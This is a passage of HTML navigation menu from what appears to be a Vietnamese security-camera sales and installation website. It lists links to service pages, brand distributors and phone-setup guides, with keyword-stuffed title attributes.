Camera Kho Xưởng Giá Rẻ</a> </li><li> <a href='Lap-Camera-Nha-Xuong-San-Xuat.htm' title='Lắp Camera Nhà Xưởng Sản Xuất Lắp đặt camera cho nhà xưởng
 Lắp camera an ninh nhà xưởng sản xuất
 Dịch vụ lắp đặt camera cho nhà xưởng
 Camera giám sát nhà xưởng sản xuất
 Giải pháp camera cho nhà xưởng sản xuất
 Thiết bị camera cho nhà xưởng sản xuất
 Công ty lắp camera nhà xưởng sản xuất'> <span class='iconstar3'>✰</span> Lắp Camera Nhà Xưởng Sản Xuất</a> </li><li> <a href='Lap-dat-camera-quan-sat-kho-xuong-FULL-HD.htm' title='Lắp Camera Quan Sát Kho Xưởng Có Báo Động Lắp Camera Quan Sát Kho Xưởng Có Báo Động, camera kho xưởng có báo động giá rẻ, camera kho xưởng có báo động chính hãng, lắp camera kho xưởng có báo động nhanh chóng, tư vấn lắp camera kho xưởng có báo động, lắp camera kho xưởng có báo động giá rẻ'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Kho Xưởng Có Báo Động</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="Lap-Dat-Camera-Quan-Sat-Cho-Kho-Hang-Kho-Xuong-Gia-Re.vn" title="tại sao cần lắp camera giám sát cho kho hàng, để dễ dàng quản lí hàng hóa và tránh việc thất thoát gây ảnh hưởng đến công ty của mình vậy nên bạn cần lắp đặt một hệ thống giám sát chuyên dành cho kho hàng.">Lắp Camera Kho Hàng</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-kho-hang-gia-re.htm' title='Lắp Đặt Camera Kho Hàng Giá Rẻ Lắp đặt camera kho hàng giá rẻ, camera giám sát kho hàng giá rẻ, dịch vụ lắp đặt camera kho hàng, camera an ninh kho hàng giá rẻ, báo giá lắp đặt camera kho hàng, công ty lắp đặt camera kho hàng, chuyên lắp đặt camera kho hàng, lắp đặt camera giám sát kho bãi, camera quan sát kho hàng giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Kho Hàng Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng giá rẻ trọn bộ, lắp camera kho bãi giá tốt, mua camera giám sát kho hàng giá rẻ, đầu ghi camera kho bãi, camera kho hàng chất lượng giá rẻ, lắp đặt camera kho bãi uy tín, bán camera kho hàng giá rẻ, camera an ninh kho hàng chất lượng, lắp camera kho hàng giá rẻ tại TP.HCM.'> <span class='iconstar3'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-dat-camera-gia-re-cho-kho-hang.htm' title='Lắp Camera Giá Rẻ Cho Kho Hàng Lắp camera giá rẻ, Camera giá rẻ kho hàng, Camera giá rẻ lắp đặt kho hàng, Cho thuê camera giá rẻ kho hàng, Dịch vụ lắp camera giá rẻ cho kho hàng, Công ty lắp đặt camera giá rẻ cho kho hàng'> <span class='iconstar3'>✰</span> Lắp Camera Giá Rẻ Cho Kho Hàng</a> </li><li> <a href='lap-camera-kho-hang-full-hd.htm' title='Bộ Camera Kho Hàng FULL HD Giá Rẻ Bộ Camera Kho Hàng FULL HD Giá Rẻ, bộ camera giá rẻ, camera kho hàng, camera full HD, camera giá rẻ, bộ camera kho hàng, camera kho hàng giá rẻ'> <span class='iconstar3'>✰</span> Bộ Camera Kho Hàng FULL HD Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-cho-kho-xuong-gia-re.htm' title='Lắp Camera Quan Sát Kho Xưởng Giá rẻ Lắp camera quan sát kho xưởng giá rẻ, camera quan sát kho xưởng giá tốt, giá lắp đặt camera kho xưởng, chất lượng camera quan sát kho xưởng, dịch vụ lắp đặt camera kho xưởng, tư vấn lắp camera quan sát kho xưởng, công ty lắp camera giá rẻ kho xưởng.'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Kho Xưởng Giá rẻ</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng giá rẻ, camera kho hàng full color, camera kho hàng chất lượng, camera kho hàng giá tốt, mua camera kho hàng, camera kho hàng đáng tin cậy, lắp đặt camera kho hàng, camera kho hàng hiệu quả, camera kho hàng tiết kiệm chi phí.'> <span class='iconstar3'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-bao-dong-kho-xuong.htm' title='Lắp Đặt Camera Báo Động Kho Xưởng Lắp đặt camera báo động kho xưởng, giá dịch vụ camera báo động kho xưởng, camera an ninh kho xưởng, hệ thống báo động camera kho xưởng, đơn vị lắp đặt camera kho xưởng, công ty camera báo động kho xưởng, lắp camera báo động cho kho xưởng, camera an ninh cho kho xưởng, camera giám sát kho xưởng.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Báo Động Kho Xưởng</a> </li><li> <a href='lap-dat-camera-cho-nha-khoa.htm' title='Lắp Đặt Camera Cho Nha Khoa lắp đặt camera nha khoa, camera giám sát nha khoa, công ty lắp đặt camera nha khoa, dịch vụ lắp đặt camera cho nha khoa, camera an ninh nha khoa, giải pháp camera cho nha khoa'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nha Khoa</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn bộ camera kho hàng full color, mua bộ camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng, tính năng camera kho hàng, lắp đặt camera kho hàng, bộ camera giám sát kho hàng, công nghệ camera kho hàng.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='Bo-Camera-Phong-Kham-Nha-Khoa.htm' title='Bộ Camera Phòng Khám Nha Khoa Bộ Camera Phòng Khám Nha Khoa, camera phòng khám nha khoa, camera quan sát nha khoa, hệ thống camera phòng khám, giải pháp camera phòng khám, máy quay camera nha khoa, camera giám sát nha khoa, thiết bị camera nha khoa.'> <span class='iconstar3'>✰</span> Bộ Camera Phòng Khám Nha Khoa</a> </li></ul></li>
                  
				 </ul>
                </li>
                <li class="licha lidp nav-item">
                  <a class="nav-link" href="tu-van-camera.net" title="tin tức lắp đặt camera giám sát tại thành phố nha trang mới nhất.">Tư Vấn Camera</a>
				    <ul class="mncon">
                    <li class="mn-con" ><a class="dropdown-item" href="thong-tin-camera.net" title="Thông tin thị trường camera quan sát tại việt nam.">Thông tin về camera </a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Tu-Van-Lap-Dat-Camera-Cho-Moi-Truong-Cua-Hang.vn' title='Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng tư vấn lắp đặt camera cho cửa hàng, mua camera cửa hàng, tư vấn lắp camera cửa hàng, tư vấn lắp camera cửa hàng chuyên nghiệp, tư vấn lắp camera cửa hàng uy tín, tư vấn lắp camera cửa hàng nhanh chóng, tư vấn lắp camera cửa hàng , lắp camera cửa hàng giá rẻ'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Dat-He-Thong-Camera-Cua-hang.vn' title='Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng lắp đặt hệ thống camera cửa hàng, mua camera cửa hàng, camera cửa hàng giá rẻ, camera cửa hàng chính hãng, camera cửa hàng uy tín, lắp camera cửa hàng chuyên nghiệp, lắp camera cửa hàng uy tín, lắp camera cửa hàng nhanh chóng'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng</a> </li><li> <a href='Tu-Van-Giai-Phap-lap-Camera-Chong-Trom-Gia-Dinh.vn' title='Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình Tư vấn camera chống trộm gia đình, lắp camera an ninh gia đình , giải pháp chống trộm gia đình, tư vấn lắp đặt camera gia đình, camera an ninh gia đình, giải pháp camera chống trộm cho gia đình, tư vấn camera an ninh gia đình,'> <span class='iconstar3'>✰</span> Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình</a> </li><li> <a href='Tu-Van-Lap-Dat-Camera-Van-Phong-Chinh-Hang.vn' title='Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng Tư vấn lắp đặt camera văn phòng chính hãng, camera văn phòng chính hãng, tư vấn lắp đặt camera văn phòng, lắp đặt camera chính hãng, tư vấn camera văn phòng, camera văn phòng, lắp đặt camera, camera chính hãng, camera văn phòng uy tín.Tư vấn lắp đặt camera văn phòng, Camera chính hãng, Lắp đặt camera văn phòng, Tư vấn camera văn phòng, Camera chuyên dụng cho văn phòng,'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng</a> </li><li> <a href='Tu-Van-Lap-camera-gia-re-chinh-hang.vn' title='Tư Vấn Lắp Camera Giá Rẻ Chính Hãng "tư vấn lắp camera giá rẻ chính hãng", "mua camera giá rẻ chất lượng", "địa chỉ lắp đặt camera chính hãng", "giá lắp camera bao nhiêu", "camera an ninh giá rẻ", "lắp camera quan sát uy tín"lắp camera quan sát, camera giá rẻ, lắp camera , lắp camera giá rẻ, dịch vụ lắp camera , thông tin lắp camera giá rẻ, camera an ninh giá rẻ'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Giá Rẻ Chính Hãng</a> </li><li> <a href='Tu-Van-Lap-camera-kho-hang.vn' title='Tư Vấn Lắp Camera Kho Hàng lắp camera kho hàng, tư vấn lắp camera kho hàng, khảo sát lắp camera kho hàng, lắp camera kho hàng chuyên nghiệp, lắp camera kho hàng trọn gói không phát sinh, lắp camera kho hàng uy tín'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Kho Hàng</a> </li><li> <a href='Lap-Camera-Cua-Hang-Chon-Loai-Nao.vn' title='Tư Vấn Lắp Đặt Cửa Hàng Tư vấn lắp đặt cửa hàng, Dịch vụ tư vấn lắp đặt cửa hàng, Cách lắp đặt cửa hàng hiệu quả, Thủ thuật lắp đặt cửa hàng, Tư vấn mở cửa hàng thành công, Địa chỉ tư vấn lắp đặt cửa hàng, Quy trình lắp đặt cửa hàng chuyên nghiệp, Giá cả lắp đặt cửa hàng, Tư vấn thiết kế cửa hàngTư vấn lắp đặt cửa hàng, lắp đặt cửa hàng, tư vấn mở cửa hàng, thiết kế cửa hàng, dịch vụ lắp đặt cửa hàng, lắp đặt cửa hàng chuyên nghiệp'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Đặt Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Camera-Quan-Sat-Nha-Xuong-San-Xuat-Tu-Xa.vn' title='Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa Tư vấn lắp camera nhà xưởng, camera quan sát từ xa, giải pháp camera quan sát nhà xưởng, lắp đặt camera quan sát sản xuất, tư vấn giải pháp camera quan sát từ xa, camera an ninh nhà xưởng, hệ thống camera giám sát nhà xưởng, dịch vụ lắp đặt camera quan sát nhà xưởng, công ty tư vấn lắp camera quan sát.Tư Vấn Lắp Camera Quan Sát Nha Xương Sản Xuất Từ Xa,Tu Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất. Lắp Đặt Camera An ninh Nhà Xưởng Sản Sản Xuất , Tư vấn Camera giám sát nhà xưởng sản xuất.'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa</a> </li><li> <a href='Tu-Van-Lap-Camera-Gia-Re.vn' title='Tư Vấn Lắp Camera Giá Rẻ Tư vấn camera giá rẻ, Lắp đặt camera giá rẻ, Camera giá rẻ chất lượng, Tư vấn mua camera giá rẻ, Địa chỉ lắp camera giá rẻ, Bảng giá camera giá rẻ.Tư Vấn Lắp Camera Giá Rẻ, tư vấn lắp camera giá rẻ, lắp camera giá rẻ, camera giá rẻ, tư vấn camera, giá rẻ camera'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Giá Rẻ</a> </li><li> <a href='Tu-Van-lap-Camera-Quan-Sat.vn' title='Tư Vấn Lắp Camera Quan Sát Tư vấn lắp camera quan sát, camera quan sát nào tốt, giá camera quan sát, hệ thống camera quan sát, cách chọn camera quan sát, camera giám sát, dịch vụ lắp camera quan sát, hướng dẫn lắp camera quan sát, công ty lắp camera quan sát.Tư vấn lắp camera, Lắp camera quan sát, Công ty tư vấn camera, Lắp đặt hệ thống camera, Giải pháp quan sát an ninh, Đặt mua camera quan sát, Dịch vụ lắp đặt camera, Tư vấn chọn mua camera, Camera giám sátTư vấn lắp camera quan sát, dịch vụ lắp đặt camera quan sát, camera giám sát thông minh, công ty tư vấn lắp camera an ninh, báo giá lắp đặt camera, hướng dẫn lắp camera giám sát, đặt mua camera quan sát chất lượng, lắp camera quan sát giá rẻ, cung cấp thiết bị camera giám sát.tư vấn lắp camera, camera quan sát giá rẻ, lắp camera quan sát, lắp đặt camera giá rẻ, camera giám sát giá rẻ, dịch vụ lắp camera quan sát, công ty camera quan sát'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Quan Sát</a> </li></ul></li>
                   <li class="mn-con" ><a class="dropdown-item" href="tu-van-chon-camera.net" title="Tư vấn chọn mua camera quan sát phù hợp với nhu cầu sử dụng.">Tư vấn chọn camera</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-gia-dinh-gia-re-loai-nao-tot.vn' title='Lắp Camera Gia Đình Giá Rẻ Chất Lượng Tốt lắp camera gia đình, camera giá rẻ, camera chất lượng tốt, camera gia đình giá rẻ, lắp đặt camera gia đình, camera giá rẻ chất lượng tốt, lắp camera giá rẻ, camera chất lượng tốt.lắp camera gia đình, tư vấn lắp camera gia đình giá rẻ, lắp camera chính hãng gia đình, lắp camera wifi gia đình, camera gia đình chính hãng, dịch vụ lắp camera gia đình uy tín'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Giá Rẻ Chất Lượng Tốt</a> </li><li> <a href='Ban-Camera-Gia-Re-Hang-Dau.vn' title='Bán Camera Giá Rẻ Hàng Đầu Bán Camera, Giá rẻ, Hàng đầu, Mua camera giá rẻ, Camera chất lượng giá rẻ, Camera bán chạyBán Camera, Camera giá rẻ, Camera hàng đầu, Bán Camera giá rẻ, Mua Camera giá rẻ, Camera giá tốt.Bán camera giá rẻ hàng đầu, Camera quan sát giá rẻ,Camera giam sát giá rẻ,Camera an ninh giá rẻ,Dòng camera giá rẻ hàng đầu, lăp dat camera gia rẻ hàng đầu.'> <span class='iconstar3'>✰</span> Bán Camera Giá Rẻ Hàng Đầu</a> </li><li> <a href='lap-camera-wifi-gia-re.vn' title='Lắp Camera Wifi Giá Rẻ Loại Nào Lắp camera wifi giá rẻ, camera wifi giá rẻ, lựa chọn camera wifi giá rẻ, camera wifi giá rẻ hiệu quả, camera wifi giá rẻ nào tốt, đánh giá camera wifi giá rẻ, mua camera wifi giá rẻ, camera wifi giá rẻ uy tín, lắp camera wfii giá rẻ, lắp đặt camera wifi giá rẻ, camera quan sát giá rẻ, dịch vụ lắp camera quan sát wifi, camera wifi chính hãng'> <span class='iconstar3'>✰</span> Lắp Camera Wifi Giá Rẻ Loại Nào</a> </li><li> <a href='Camera-Wifi-Ebitcam-Gia-Re.vn' title='Camera Wifi Ebitcam Giá Rẻ ebitcam, camera wifi ebitcam, lắp camera ebitcam, tư vấn lắp camera ebitcam, khảo sát lắp camera ebitcam, lắp camera ebitcam giá rẻ, camera ebitcam chính hãng'> <span class='iconstar3'>✰</span> Camera Wifi Ebitcam Giá Rẻ</a> </li><li> <a href='Lap-camera-dahua-gia-re-chinh-hang.vn' title='Lắp Camera Dahua Giá Rẻ Chính Hãng Lắp Camera Dahua, Camera Dahua giá rẻ, Camera Dahua chính hãng, Camera Dahua uy tín, Camera Dahua đáng tin cậy, Camera Dahua chất lượng, Mua Camera Dahua online, Bảng giá Camera Dahua,lắp camera dahua giá rẻ chính hãnglắp camera Dahua giá rẻ chính hãng,'> <span class='iconstar3'>✰</span> Lắp Camera Dahua Giá Rẻ Chính Hãng</a> </li><li> <a href='Lap-camera-vantech-gia-re-chinh-hang.vn' title='Lắp Camera Vantech Giá Rẻ Chính Hãng Lắp Camera Vantech, Camera Vantech giá rẻ, Camera Vantech chính hãng, Camera Vantech giá tốt, Mua Camera Vantech, Bán Camera VantechLắp đặt camera qua vantech, Tư vân camera ip vantech,lap camera quan sát vantech,Lắp đặt camera an ninh vantech gia re, lap camera giam sat giá rẻ'> <span class='iconstar3'>✰</span> Lắp Camera Vantech Giá Rẻ Chính Hãng</a> </li><li> <a href='Lap-Dat-Camera-Imou-Gia-Re-Chinh-Hang.vn' title='Lắp Đặt Camera Imou Giá Rẻ Chính Hãng Lắp Đặt Camera Imou, Camera Imou giá rẻ, Camera Imou chính hãng, Lắp đặt Camera Imou giá rẻ chính hãng, Mua Camera Imou giá rẻ, Camera Imou uy tín, Camera Imou chất lượng, Camera Imou ưu điểm, Camera Imou đánh giá.Lăp Đặt Camera Imou Giá Rẻ Chính Hãng, Lắp Đặt Camera IMOU giá rẻ'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Imou Giá Rẻ Chính Hãng</a> </li><li> <a href='Lap-Camera-EZVIZ-Gia-Re-Chinh-Hang.vn' title='Lắp Camera Ezviz Giá Rẻ Chính Hãng Lắp Camera Ezviz giá rẻ chính hãng, camera Ezviz giá rẻ, lắp đặt camera Ezviz chính hãng, giá camera Ezviz, mua camera Ezviz giá rẻ, lắp đặt camera Ezviz giá rẻ chính hãng, mua camera Ezviz chính hãng, camera an ninh Ezviz giá rẻ, camera giá rẻ chính hãng Ezviz.Lăp Camera EZVIZ Giá Rẻ Chính Hãng,lắp đặt camera ezviz gia rẻ chin hang, lap camera giam sát ezviz chinh hang,lap camera ip wifi ezviz gia re'> <span class='iconstar3'>✰</span> Lắp Camera Ezviz Giá Rẻ Chính Hãng</a> </li><li> <a href='Lap-Dat-Camera-Wifi-Gia-Re-Nao-Nen-Dung-Cho-Gia-Dinh.vn' title='Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình lắp đặt camera wifi giá rẻ, camera wifi cho gia đình, địa chỉ lắp đặt camera wifi uy tín, cửa hàng camera wifi giá rẻ, camera wifi thiết kế đẹp, camera wifi chất lượng.Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình,lắp đặt camera wifi giả re,camera wifi gia re,lap đặt camera ip wifi thông minh.tu văn lắp đặt camera an ninh.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình</a> </li><li> <a href='Tu-Van-Lap-Camera-Gia-Re.vn' title='Tư Vấn Lắp Camera Giá Rẻ Tư vấn camera giá rẻ, Lắp đặt camera giá rẻ, Camera giá rẻ chất lượng, Tư vấn mua camera giá rẻ, Địa chỉ lắp camera giá rẻ, Bảng giá camera giá rẻ.Tư Vấn Lắp Camera Giá Rẻ, tư vấn lắp camera giá rẻ, lắp camera giá rẻ, camera giá rẻ, tư vấn camera, giá rẻ camera'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Giá Rẻ</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="huong-dan-lap-camera.net" title="Hướng dẫn cài đặt sử dụng camera quan sát trên điện thoại máy tính">Hướng dẫn sử dụng</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Huong-Dan-Cai-Dat-Camera-Imou-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại hướng dẫn cài đặt camera imou trên điện thoại, cách kết nối camera imou với điện thoại, cài đặt ứng dụng imou cho điện thoại, hướng dẫn cài đặt camera imou trên smartphone, cách thiết lập camera imou trên điện thoại, cách xem camera imou trên điện thoại, hướng dẫn kết nối camera imou với điện thoại.Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại,Hướng Đẫn Cài Đặt Camera IMOU trên điện thoại, Lắp Đặt Camera IMou Trên Điện Thoại,Cách lắp đặt camera imou trên điện thoại.'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại</a> </li><li> <a href='Huong-dan-cai-camera-EZVIZ-tren-dien-thoai-tu-A-den-Z.vn' title='Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z Cài Camera Ezviz, Hướng dẫn cài đặt camera Ezviz, Cách cài đặt camera Ezviz trên điện thoại, Cài đặt camera Ezviz từ A đến Z, Cách cài đặt Ezviz trên điện thoại, Hướng dẫn cài đặt camera Ezviz trên điện thoại, Camera Ezviz cài trên điện thoại.Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z,Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z, Hường dẫn lắp đặt camera EZVIZ trên điện thoại, Tư vấn lắp đặt camera EZVIZ điện thoại tại nhà,..'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-KBone-IP-Wifi-Cua-KBVISION.vn' title='Hướng Dẫn Cài Đặt Camera Kbone Ip Wifi Của Kbvision Hướng dẫn cài đặt camera Kbone IP Wifi KBVisionHướng Dẫn Cài Đặt Camera KBone IP Wifi Của KBVISION,huong dan cai dat camera kbone.lap dat camera kbone tai nha,tu van lap dat camera khong day,tu van lap dat camera ip wifi.'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Camera Kbone Ip Wifi Của Kbvision</a> </li><li> <a href='Huong-dan-lap-dat-camera-ebitcam-tai-nha.vn' title='Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha Hướng dẫn lắp đặt camera Ebitcam tại nhà, cách cài đặt camera Ebitcam, camera Ebitcam có gì đặc biệt, lắp camera Ebitcam như thế nào, đánh giá camera Ebitcam, giá camera Ebitcam, mua camera Ebitcam ở đâu.Hướng dẫn lắp đặt camera ebitcam tại nha,Hướng dẫn lắp dặt camera quan sat ebitcam tại nhà , lăp dặt camera wifi tại nhà.Tư vấn Lắp đặt camera wifi tại nhà,Lắp đặt camera không dây tại nhà'> <span class='iconstar3'>✰</span> Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha</a> </li><li> <a href='Huong-Dan-Lap-Camera-Dahua-Tai-Nha.vn' title='Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà hướng dẫn lắp đặt camera dahua, cách lắp đặt camera dahua tại nhà, hướng dẫn cài đặt camera dahua, camera dahua lắp đặt như thế nào, lắp đặt camera dahua cho nhà dân, hướng dẫn kỹ thuật lắp đặt camera dahua, cách đặt camera dahua chuyên nghiệp, video hướng dẫn lắp đặt camera dahua, bảng giá lắp đặt camera dahua.Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Camera Giá Rẻ Dahua, Hướng Dẫn Lắp Đặt Camera Giám Sát Tại Nhà.'> <span class='iconstar3'>✰</span> Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà</a> </li><li> <a href='Huong-dan-cai-dat-xem-camera-hikvision-cho-dien-thoai.vn' title='Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại Hướng dẫn cài đặt camera Hikvision trên điện thoạiHướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện ThoạiHướng dẫn cài đặt xem camera hikvision cho điện thoại,huong dan cai camera vao dien thoai,huong dan cai dat camera vao điện thoại'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại</a> </li><li> <a href='Huong-Dan-Lap-Dat-Camera-Wifi.vn' title='Hướng Đẫn Lắp Đặt Camera Wifi Hướng dẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Camera wifi lắp đặt như thế nào, Lắp camera wifi không dây, Hướng dẫn sử dụng camera wifi, Camera wifi giá rẻ, Camera wifi chất lượng, Camera wifi ngoài trời.Hướng Đẫn Lắp Đặt Camera Wifi, Hướng dẫn lap dat camera wifi,hướng dẫn lap dăt camera wifi ,hướng dẫn cài đặt camera wifi,Hướng đẫn lắp dặt camera không dây'> <span class='iconstar3'>✰</span> Hướng Đẫn Lắp Đặt Camera Wifi</a> </li><li> <a href='Huong-Dan-Xem-Camera-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại Hướng dẫn cài đặt camera trên điện thoại, xem camera trên điện thoại, cài đặt camera giám sát trên điện thoại, xem hình ảnh camera trên điện thoại, cách thiết lập camera trên điện thoại, cách kết nối camera qua điện thoại, hướng dẫn sử dụng camera trên điện thoại, xem camera an ninh trên điện thoại.Hướng dẫn cài đặt xem camera trên điện thoại'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Wifi-Giau-Kin-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại Hướng dẫn cài đặt camera wifi giấu kín trên điện thoại, cách cài đặt camera wifi trên điện thoại, cách cài đặt camera giám sát trên điện thoại, hướng dẫn sử dụng camera wifi giấu kín, cách thiết lập camera wifi giấu kín, hướng dẫn cài đặt và cấu hình camera wifi, cách kết nối camera wifi với điện thoại, hướng dẫn sử dụng ứng dụng điều khiển camera wifi, cách sử dụng camera wifi giấu kín.Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại,Lắp đặt camera giấu kin cho điện thoại'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại</a> </li><li> <a href='huong-dan-su-dung-phan-mem-quan-ly-don-hang-atp.vn' title='Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP, phần mềm quản lý đơn hàng, camera soi mã vận đơn, phần mềm quản lý đơn hàng, giải pháp quản lý đơn hàng, phần mềm quản lý đơn hàng tải video trực tiếp, phần mềm tải video đóng gói'> <span class='iconstar3'>✰</span> Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="cong-nghe-camera-quan-sat.net" title="Công nghệ camera quan sát giá rẻ chất lượng hình ảnh rõ ràng">Công nghệ camera</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Phan-Phoi-Camera-Vantech-Chinh-Hang.vn' title='Phân Phối Camera Vantech Chính Hãng Phân Phối Camera Vantech Chính Hãng, mua Camera Vantech chính hãng, đại lý Camera Vantech, bảng giá Camera Vantech chính hãng, Camera Vantech giá tốt, Camera Vantech uy tín, đánh giá Camera Vantech, hướng dẫn sử dụng Camera Vantech, thông tin mới nhất về Camera Vantech.Phân Phối Camera Vantech Chính Hãng,Phân Phối camera quan sát vantech,phân phối camera an ninh vantech chinh hang,phân phối camera giam sát chính hãng,tư vân phân phối camera vantech chinh hàng,camera vantech,camera quan sat vantech'> <span class='iconstar3'>✰</span> Phân Phối Camera Vantech Chính Hãng</a> </li><li> <a href='Phan-Phoi-camera-Dahua-Chinh-Hang.vn' title='Phân Phối Camera Dahua Chính Hãng Phân Phối Camera Dahua Chính Hãng, Camera Dahua Chính Hãng, Phân Phối Camera Dahua, Đại lý Camera Dahua, Mua Camera Dahua Chính Hãng, Bảng giá Camera Dahua.Phân Phỏi Camera Dahua Chính Hẫng, Phân Phối Camera Giam Sát Chính Hãng , Phân Phối Camera An Ninh Dahua Chinh Hãng, Phân Phối Camera Quan Sát Dahu Chính Hãng,Lắp Đặt Camera Dahua Chính Hãng'> <span class='iconstar3'>✰</span> Phân Phối Camera Dahua Chính Hãng</a> </li><li> <a href='Phan-Phoi-Camera-HIKVISION-Chinh-Hang.vn' title='Phân Phối Camera Hikvision Chính Hãng Phân Phối Camera Hikvision Chính Hãng, mua camera Hikvision giá rẻ, đại lý phân phối camera Hikvision, camera Hikvision chất lượng, nhà phân phối camera Hikvision uy tín, cung cấp camera Hikvision chính hãng, giá camera Hikvision, bảng giá camera Hikvision'> <span class='iconstar3'>✰</span> Phân Phối Camera Hikvision Chính Hãng</a> </li><li> <a href='Phan-Phoi-Camera-Quan-Sat-Chinh-Hang.vn' title='Phân Phối Camera Quan Sát Chính Hãng Phân Phối Camera Quan Sát Chính Hãng Phân Phối Camera Quan Sát Chính Hãng,Phân Phối Camera Giám Sát Chính Hãng, Phân Phồi Camera An Ninh Chính Hãng, Phân Phối Camera Thông Minh, camera quan sát giá rẻ, tư vấn lắp camera quan sát giá rẻ'> <span class='iconstar3'>✰</span> Phân Phối Camera Quan Sát Chính Hãng</a> </li><li> <a href='Phan-Phoi-Camera-Wifi-Gia-Re-Chinh-Hang.vn' title='Phân Phối Camera Wifi Giá Rẻ Chính Hãng Phân phối camera wifi, camera wifi giá rẻ, camera wifi chính hãng, mua camera wifi giá rẻ, camera wifi uy tín, camera wifi đảm bảo chất lượng.Phân Phối, Camera Wifi, Giá Rẻ, Chính hãng, Mua camera wifi, Camera wifi giảm giá.Phân Phối Camera Wifi Giá Rẻ Chính Hãng,phan phoi camera chính hang,camera wifi chinh hang, chuyên phan phoi camera wifi gia re chin hang,lap dat camera wifi giá rẻ chinh hang,...'> <span class='iconstar3'>✰</span> Phân Phối Camera 